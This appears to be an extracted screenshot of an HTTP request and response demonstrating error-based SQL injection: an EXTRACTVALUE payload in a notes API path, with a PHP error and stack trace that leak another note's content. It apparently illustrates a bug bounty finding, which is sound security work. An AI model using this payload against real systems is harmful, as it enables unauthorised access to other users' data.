 HTTP REQUEST
Host: api.example.com
GET /api/notes/1337+AND+EXTRACTVALUE(1,CONCAT(0x7e,
(SELECT+content+FROM+notes+WHERE+id=2))) HTTP/1.1
Host: api.example.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
.15; rv:150.0) Gecko/20100101 Firefox/150.0
Authorization: Bearer eyJ...
Accept: application/json
Connection: keep-alive
— no body —
HTTP RESPONSE
1587 ms · 643 bytes
HTTP/1.1 500 Internal Server Error
Content-Type: text/html; charset=utf-8
Cache-Control: no-store
Server: Nginx
X-Powered-By: PHP/8.2.12
Content-Length: 485
<br />
<b>Fatal error</b>:  Uncaught PDOException:
SQLSTATE[HY000]: General error: 1105 XPATH syntax
error: '~My super secret bug bounty metho' in /var/
www/html/api/notes.php:23
Stack trace:
#0 /var/www/html/api/notes.php(23): PDO-
&gt;query('SELECT name, co...')
#1 /var/www/html/api/notes.php(47): NotesController-
&gt;getById('1 AND EXTRACTVA...')
#2 /var/www/html/index.php(12): require('/var/www/
html/a...')
#3 {main}
  thrown in <b>/var/www/html/api/notes.php</b> on
line <b>23</b>